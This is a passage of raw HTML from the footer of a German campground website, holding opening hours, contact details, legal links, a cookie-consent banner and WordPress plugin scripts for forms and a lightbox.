</div></div></div><div id="pgc-w631893cd25992-0-1"  class="panel-grid-cell" ><div id="panel-w631893cd25992-0-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="1" ><h3 class="widget-title">Öffnungszeiten</h3><div class="textwidget"><p>15.00 - 18.00 Uhr</p>
<p>Mittwoch Ruhetag</p>
</div></div></div><div id="pgc-w631893cd25992-0-2"  class="panel-grid-cell" ><div id="panel-w631893cd25992-0-2-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="2" ><div class="textwidget"><p><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/logo-1.png" data-lbwps-width="677" data-lbwps-height="956" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/logo-1-212x300.png"><img class="logo alignnone wp-image-169 size-medium" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/logo-1-212x300.png" alt="" width="212" height="300" /></a></p>
</div></div></div><div id="pgc-w631893cd25992-0-3"  class="panel-grid-cell" ><div id="panel-w631893cd25992-0-3-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="3" ><h3 class="widget-title">Kontakt</h3><div class="textwidget"><table style="height: 134px; width: 325px;">
<tbody>
<tr style="height: 3px;">
<td style="width: 80.6167px; height: 3px;">Tel:</td>
<td style="width: 228.383px; height: 3px;">033704 - 66 031</td>
</tr>
<tr style="height: 8px;">
<td style="width: 80.6167px; height: 8px;">Mobil:</td>
<td style="width: 228.383px; height: 8px;">0173 - 90 43 347</td>
</tr>
<tr style="height: 11px;">
<td style="width: 80.6167px; height: 11px;">E-Mail:</td>
<td style="width: 228.383px; height: 11px;">info@zum-hexenstuebl.de</td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div><div id="pgc-w631893cd25992-0-4"  class="panel-grid-cell" ><div id="panel-w631893cd25992-0-4-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="4" ><h3 class="widget-title">Rechtliches</h3><div class="menu-rechtliches-container"><ul id="menu-rechtliches" class="menu"><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://campingplatzzeschamsee.de/kontakt/">Kontakt</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://campingplatzzeschamsee.de/impressum/">Impressum</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-148"><a rel="privacy-policy" href="https://campingplatzzeschamsee.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://campingplatzzeschamsee.de/disclaimer/">Disclaimer</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://campingplatzzeschamsee.de/allgemeine-reise-und-zahlungsbedingungen/">Allgemeine Reise und Zahlungsbedingungen</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://campingplatzzeschamsee.de/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
</ul></div></div></div></div></div></aside>			</div><!-- .site-info -->
		</div>
        
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://campingplatzzeschamsee.de">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="/#start">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="/#geschichte">Geschichte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-218"><a href="/#campingplatz">Campingplatz</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="#preise2">Preise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="/#bungalow">Bungalows</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="#preise">Preise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="/#veranstaltungen">Veranstaltungen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="/#ausfluege">Ausflüge</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="/#galerie">Galerie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211"><a href="/#hexenstuebl">Hexenstübl</a></li>

     
</ul>
				
				</div>
			</div>
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-left-minimal optin cmplz-bottom-left cmplz-categories-type-visible" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um unsere Website und unseren Service zu optimieren.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Cookies akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><style media="all" id="siteorigin-panels-layouts-footer">/* Layout w631893cc56c9f */ #pgc-w631893cc56c9f-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w631893cc56c9f .so-panel { margin-bottom:30px } #pl-w631893cc56c9f .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-w631893cc56c9f-0.panel-no-style, #pg-w631893cc56c9f-0.panel-has-style > .panel-row-style, #pg-w631893cc56c9f-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w631893cc56c9f-0 > .panel-grid-cell , #pg-w631893cc56c9f-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w631893cc56c9f .panel-grid-cell { padding:0 } #pl-w631893cc56c9f .panel-grid .panel-grid-cell-empty { display:none } #pl-w631893cc56c9f .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w631893cd25992 */ #pgc-w631893cd25992-0-0 , #pgc-w631893cd25992-0-1 { width:18%;width:calc(18% - ( 0.82 * 30px ) ) } #pgc-w631893cd25992-0-2 { width:16%;width:calc(16% - ( 0.84 * 30px ) ) } #pgc-w631893cd25992-0-3 , #pgc-w631893cd25992-0-4 { width:24%;width:calc(24% - ( 0.76 * 30px ) ) } #pl-w631893cd25992 .so-panel { margin-bottom:30px } #pl-w631893cd25992 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-w631893cd25992-0.panel-no-style, #pg-w631893cd25992-0.panel-has-style > .panel-row-style, #pg-w631893cd25992-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w631893cd25992-0 > .panel-grid-cell , #pg-w631893cd25992-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w631893cd25992-0-0 , #pgc-w631893cd25992-0-1 , #pgc-w631893cd25992-0-2 , #pgc-w631893cd25992-0-3 { margin-bottom:30px } #pl-w631893cd25992 .panel-grid-cell { padding:0 } #pl-w631893cd25992 .panel-grid .panel-grid-cell-empty { display:none } #pl-w631893cd25992 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='cf-front-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/assets/build/css/caldera-forms-front.min.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cf-datepickercss-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/fields/date_picker/css/datepicker.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cf-render-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/clients/render/build/style.min.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/themes/adocom-pages/js/main.js?ver=1.1" id="adocom-default-script-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-03 17:24:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/campingplatzzeschamsee.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Auf Facebook teilen","label_twitter":"Tweet","label_pinterest":"Auf Pinterest merken","label_download":"Herunterladen","label_copyurl":"Bild-URL kopieren","label_ui_close":"Schlie\u00dfen [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Vorheriges [\u2190]","label_ui_next":"N\u00e4chstes [\u2192]","label_ui_error":"Das Bild kann nicht geladen werden","label_ui_fullscreen":"Vollbild umschalten [F]","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>
<script type="module" src="https://campingplatzzeschamsee.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.6.1"></script><script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#masthead","topspace":"0","minscreenwidth":"768","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/themes/bhost/js/bootstrap.min.js?ver=20120205" id="bhost-bootstrap-js-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/themes/bhost/js/jquery.meanmenu.min.js?ver=20130116" id="bhost-jquery.meanmenu.min-js-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/themes/bhost/js/jquery.easing.min.js?ver=20130117" id="bhost-jquery.easing.min-js-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/themes/bhost/js/custom.js?ver=20130118" id="bhost-custom-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdCtf8ZAAAAAIaDXcw-fKYk4gU_qf_U2nJ6QZ4i&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdCtf8ZAAAAAIaDXcw-fKYk4gU_qf_U2nJ6QZ4i",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"14","version":"7.4.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/campingplatzzeschamsee.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Bitte hier klicken, um die Marketing-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/campingplatzzeschamsee.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/campingplatzzeschamsee.de\/cookie-richtlinie-eu\/"},"privacy-statement":{"title":"Datenschutz","url":"https:\/\/campingplatzzeschamsee.de\/datenschutz\/"},"impressum":{"title":"Impressum","url":"https:\/\/campingplatzzeschamsee.de\/impressum\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/campingplatzzeschamsee.de\/impressum\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/campingplatzzeschamsee.de\/impressum\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/campingplatzzeschamsee.de\/impressum\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/campingplatzzeschamsee.de\/impressum\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/campingplatzzeschamsee.de\/impressum\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/campingplatzzeschamsee.de\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Bitte hier klicken, um die Marketing-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1743681081" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/assets/build/js/parsley.min.js?ver=1.9.7" id="cf-validator-js"></script>
<script type="text/javascript" id="cf-form-front-js-extra">
/* <![CDATA[ */
var CF_API_DATA = {"rest":{"root":"https:\/\/campingplatzzeschamsee.de\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/campingplatzzeschamsee.de\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/campingplatzzeschamsee.de\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/campingplatzzeschamsee.de\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"a5cfede2d4"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/assets/build/js/caldera-forms-front.min.js?ver=1.9.7" id="cf-form-front-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/fields/date_picker/cf-datepicker.js?ver=1.9.7" id="cf-cf-datepickerjs-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/fields/date_picker/js/locales/bootstrap-datepicker.de.js" id="cf-frontend-date-picker-lang-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/assets/build/js/jquery-baldrick.min.js?ver=1.9.7" id="cf-baldrick-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/assets/js/i18n/de.js?ver=1.9.7" id="cf-validator-i18n-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/caldera-forms/clients/render/build/index.min.js?ver=1.9.7" id="cf-render-js"></script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 100											},900 , 'easeInQuint' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			<script type="text/javascript" id="cf-form-front-js-extra">
/* <![CDATA[ */
var CF_API_DATA = {"rest":{"root":"https:\/\/campingplatzzeschamsee.de\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/campingplatzzeschamsee.de\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/campingplatzzeschamsee.de\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/campingplatzzeschamsee.de\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"a5cfede2d4"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
var CFFIELD_CONFIG = {"1":{"configs":{"fld_876893":{"type":"html","id":"fld_876893_1","default":"<div class=\"close\"><i class=\"fa fa-times\" aria-hidden=\"true\"><\/i><\/div>","form_id":"CF605c9d8c705d8","form_id_attr":"caldera_form_1","sync":false},"fld_4706927":{"type":"html","id":"fld_4706927_1","default":"<p><strong>Check in:<\/strong> 15:00 - 18:00 Uhr, Mittwochs von 17:00 - 18:00 Uhr <strong><\/p>","form_id":"CF605c9d8c705d8","form_id_attr":"caldera_form_1","sync":false},"fld_5469060":{"type":"toggle_switch","id":"fld_5469060_1","default":null,"form_id":"CF605c9d8c705d8","form_id_attr":"caldera_form_1","selectedClassName":"btn-success","defaultClassName":"btn-default","options":["fld_5469060_1_opt2045439","fld_5469060_1_opt2011856","fld_5469060_1_opt2076336","fld_5469060_1_opt1333252","fld_5469060_1_opt1203088"]},"fld_753081":{"type":"html","id":"fld_753081_1","default":"<a class=\"btn btn-default btn-custom\" href=\"https:\/\/campingplatzzeschamsee.de\/wp-content\/uploads\/2021\/03\/Meldeschein.pdf\" target=\"_blank\">Download Meldeschein<\/a>","form_id":"CF605c9d8c705d8","form_id_attr":"caldera_form_1","sync":false},"fld_752854":{"type":"button","id":"fld_752854_1","default":"","form_id":"CF605c9d8c705d8","form_id_attr":"caldera_form_1"},"fld_7050847":{"type":"html","id":"fld_7050847_1","default":"<p><strong>Bei freier Kapazit\u00e4t erhalten Sie eine 